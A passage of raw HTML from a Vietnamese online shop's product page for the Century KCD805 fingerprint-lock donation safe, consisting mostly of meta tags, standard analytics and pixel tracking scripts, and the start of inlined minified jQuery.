

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ketsathoaphat.com/ket-sat-van-tay-cong-duc-thu-ngan-kcd805-khoa-van-tay
body_size: 62393
content:
<!DOCTYPE html>
<html lang="vi">
	<head>

<!-- End Meta Pixel Code -->
		<meta name="facebook-domain-verification" content="emvfnv89m9ql2m6q3pjtufkriklzin" />
		<meta name="google-site-verification" content="9VZ6E_bIOaWG65qSQSBhIat9CWmixKoMZfjUU3bgxJA" />
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="google-site-verification" content="CyWGdI7bpqyYHnp8SJvTPvnJF81sVx-IHOqavEAlJN8" />
		<meta name='dmca-site-verification' content='cmo5YXlLRUlRTWFKVUoxa2JJZjZ6UEQvNXUzSk9Cb2swRkcwL09PNnJ6bz01' />
		<title>
			Két sắt vân tay công đức, thu ngân KCD805 khóa vân tay
			
			

		</title>
		

	
		<!-- Global site tag (gtag.js) - Google Ads: 708274126 -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-708274126"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			gtag('config', 'AW-708274126');
		</script>
		<!-- Event snippet for Lượt mua hàng conversion page -->
		<script>
			gtag('event', 'conversion', {
				'send_to': 'AW-708274126/g4gYCKvWxuIBEM7P3dEC',
				'transaction_id': ''
			});
		</script>
	
		<!-- ================= Page description ================== -->
		<meta name="description" content="KCD805 là một trong những mẫu két sắt công đức thế hệ mới nhất của Century, không chỉ gia tăng sự tiện lợi cho người dùng mà còn sở hữu hệ thống bảo mật vân tay hiện đại. Chiếc két sắt này được trang bi hệ thống bảo mật vân tay tĩnh mạch và khả năng chống trộm siêu nhạy, vô cùng phù hợp để đặt tại các địa điểm công đức">
		<!-- ================= Meta ================== -->
		<meta name="keywords" content="Két sắt vân tay công đức, thu ngân KCD805 khóa vân tay, Két Sắt Hòm Công Đức Có Khe Bỏ Tiền Sử Dụng Tại Đình, Chùa, Địa Điểm Từ Thiện, s_58.5, r_55.5, c_80.5, Két Sắt Hòa Phát, ketsathoaphat.com">		

		
		<link rel="canonical" href="https://ketsathoaphat.com/ket-sat-van-tay-cong-duc-thu-ngan-kcd805-khoa-van-tay">
		

		<meta name='revisit-after' content='1 days'>
		<meta name="robots" content="noodp,index,follow">
		<!-- ================= Favicon ================== -->
		
		<link rel="icon" href="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/favicon.png?1767411838052" type="image/x-icon">
		
		<!-- ================= Google Fonts ================== -->
		
		
		
		<link href="//fonts.googleapis.com/css?family=Roboto:400,500,700" rel="stylesheet" type="text/css" media="all" />
		

		<!-- Facebook Open Graph meta tags -->
		
  <meta property="og:type" content="product">
  <meta property="og:title" content="K&#233;t sắt v&#226;n tay c&#244;ng đức, thu ng&#226;n KCD805 kh&#243;a v&#226;n tay">
  
  <meta property="og:image" content="http://bizweb.dktcdn.net/thumb/grande/100/362/076/products/ket-sat-khoet-noc-century-k100-van-tay-min.jpg?v=1694416070043">
  <meta property="og:image:secure_url" content="https://bizweb.dktcdn.net/thumb/grande/100/362/076/products/ket-sat-khoet-noc-century-k100-van-tay-min.jpg?v=1694416070043">
  
  <meta property="og:image" content="http://bizweb.dktcdn.net/thumb/grande/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-04-min.png?v=1694416239300">
  <meta property="og:image:secure_url" content="https://bizweb.dktcdn.net/thumb/grande/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-04-min.png?v=1694416239300">
  
  <meta property="og:image" content="http://bizweb.dktcdn.net/thumb/grande/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-03-min.png?v=1694416240660">
  <meta property="og:image:secure_url" content="https://bizweb.dktcdn.net/thumb/grande/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-03-min.png?v=1694416240660">
  
  <meta property="og:price:amount" content="12.500.000₫">
  <meta property="og:price:currency" content="VND">


  <meta property="og:description" content="KCD805 l&#224; một trong những mẫu k&#233;t sắt c&#244;ng đức thế hệ mới nhất của Century, kh&#244;ng chỉ gia tăng sự tiện lợi cho người d&#249;ng m&#224; c&#242;n sở hữu hệ thống bảo mật v&#226;n tay hiện đại. Chiếc k&#233;t sắt n&#224;y được trang bi hệ thống bảo mật v&#226;n tay tĩnh mạch v&#224; khả năng chống trộm si&#234;u nhạy, v&#244; c&#249;ng ph&#249; hợp để đặt tại c&#225;c địa điểm c&#244;ng đức">

  <meta property="og:url" content="https://ketsathoaphat.com/ket-sat-van-tay-cong-duc-thu-ngan-kcd805-khoa-van-tay">
  <meta property="og:site_name" content="Két Sắt Hòa Phát">		

		<!-- Plugin CSS -->


		<script>
			var template = 'product';
		</script>

		<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/plugin.scss.css?1767411838052">
		<link href="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/plugin.scss.css?1767411838052" rel="stylesheet" type="text/css" media="all" />

		<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/base.scss.css?1767411838052">	
		<link href="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/base.scss.css?1767411838052" rel="stylesheet" type="text/css" media="all" />

		<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/style.scss.css?1767411838052">
		<link href="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/style.scss.css?1767411838052" rel="stylesheet" type="text/css" media="all" />

		<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/module.scss.css?1767411838052">
		<link href="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/module.scss.css?1767411838052" rel="stylesheet" type="text/css" media="all" />

		<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/responsive.scss.css?1767411838052">
		<link href="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/responsive.scss.css?1767411838052" rel="stylesheet" type="text/css" media="all" />

		<!-- Bizweb javascript customer -->
		

		<!-- Bizweb conter for header -->
		<script>
	var Bizweb = Bizweb || {};
	Bizweb.store = 'ketsathoaphat.mysapo.net';
	Bizweb.id = 362076;
	Bizweb.theme = {"id":773227,"name":"Bicomex - gpsi","role":"main"};
	Bizweb.template = 'product';
	if(!Bizweb.fbEventId)  Bizweb.fbEventId = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
	var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
				return v.toString(16);
			});		
</script>
<script>
	(function () {
		function asyncLoad() {
			var urls = ["//productreviews.sapoapps.vn/assets/js/productreviews.min.js?store=ketsathoaphat.mysapo.net","https://google-shopping.sapoapps.vn/conversion-tracker/global-tag/463.js?store=ketsathoaphat.mysapo.net","https://google-shopping.sapoapps.vn/conversion-tracker/event-tag/463.js?store=ketsathoaphat.mysapo.net"];
			for (var i = 0; i < urls.length; i++) {
				var s = document.createElement('script');
				s.type = 'text/javascript';
				s.async = true;
				s.src = urls[i];
				var x = document.getElementsByTagName('script')[0];
				x.parentNode.insertBefore(s, x);
			}
		};
		window.attachEvent ? window.attachEvent('onload', asyncLoad) : window.addEventListener('load', asyncLoad, false);
	})();
</script>


<script>
	window.BizwebAnalytics = window.BizwebAnalytics || {};
	window.BizwebAnalytics.meta = window.BizwebAnalytics.meta || {};
	window.BizwebAnalytics.meta.currency = 'VND';
	window.BizwebAnalytics.tracking_url = '/s';

	var meta = {};
	
	meta.product = {"id": 32525245, "vendor": "", "name": "Két sắt vân tay công đức, thu ngân KCD805 khóa vân tay",
	"type": "", "price": 12500000 };
	
	
	for (var attr in meta) {
	window.BizwebAnalytics.meta[attr] = meta[attr];
	}
</script>

	
		<script src="/dist/js/stats.min.js?v=96f2ff2"></script>
	



<!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-GRSLQECT5V"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-GRSLQECT5V'); </script>
<script>

	window.enabled_enhanced_ecommerce = true;

</script>

<script>

	try {
		gtag('event', 'view_item', {
			items: [
				{
					id: 32525245,
					name: "Két sắt vân tay công đức, thu ngân KCD805 khóa vân tay",
					brand: null,
					category: null,
					variant: "Default Title",
					price: '12500000'
				}
			]
		});
	} catch(e) { console.error('ga script error', e);}

</script>




<!--Facebook Pixel Code-->
<script>
	!function(f, b, e, v, n, t, s){
	if (f.fbq) return; n = f.fbq = function(){
	n.callMethod?
	n.callMethod.apply(n, arguments):n.queue.push(arguments)}; if (!f._fbq) f._fbq = n;
	n.push = n; n.loaded = !0; n.version = '2.0'; n.queue =[]; t = b.createElement(e); t.async = !0;
	t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)}
	(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '444269844729464', {} , {'agent': 'plsapo'}); // Insert your pixel ID here.
	fbq('track', 'PageView',{},{ eventID: Bizweb.fbEventId });
	
	fbq('track', 'ViewContent', {
	content_ids: [32525245],
	content_name: '"Két sắt vân tay công đức, thu ngân KCD805 khóa vân tay"',
	content_type: 'product_group',
	value: '12500000',
	currency: window.BizwebAnalytics.meta.currency
	}, { eventID: Bizweb.fbEventId });
	
</script>
<noscript>
	<img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=444269844729464&ev=PageView&noscript=1' />
</noscript>
<!--DO NOT MODIFY-->
<!--End Facebook Pixel Code-->



<script>
	var eventsListenerScript = document.createElement('script');
	eventsListenerScript.async = true;
	
	eventsListenerScript.src = "/dist/js/store_events_listener.min.js?v=1b795e9";
	
	document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);
</script>






<!-- end Bizweb conter for header -->

		<script>
/*! jQuery v2.2.3 | (c) jQuery Foundation | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="2.2.3",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isPlainObject:function(a){var b;if("object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype||{},"isPrototypeOf"))return!1;for(b in a);return void 0===b||k.call(a,b)},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=d.createElement("script"),b.text=a,d.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c>d;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:h.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d>g;g++)e=b(a[g],g,c),null!=e&&h.push(e);else for(g in a)e=b(a[g],g,c),null!=e&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(d=e.call(arguments,2),f=function(){return a.apply(b||this,d.concat(e.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+qa(r[h]);s=r.join(","),w=_.test(a)&&oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function oa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=fa.support={},f=fa.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ia(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ia(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ia(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ia(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length>0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fa.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var 